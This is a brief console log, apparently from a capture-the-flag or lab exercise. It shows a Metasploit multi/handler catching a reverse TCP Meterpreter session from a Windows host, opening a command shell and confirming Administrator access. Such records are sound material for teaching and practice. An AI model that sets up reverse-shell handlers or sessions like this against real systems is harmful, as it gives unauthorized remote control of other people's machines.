 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.11.15.91:4555
[*] Sending stage (176195 bytes) to 10.10.156.13
[*] Meterpreter session 1 opened (10.11.15.91:4555 -> 10.10.156.13:49319) at 2020-11-02 13:30:0
5 +0100
meterpreter > shell
Process 736 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\PROGRA~2\SYSTEM~1>whoami
whoami
C:\PROGRA~2\SYSTEM~1>echo %username%
echo %username%
Administrator
C:\PROGRA~2\SYSTEM~1>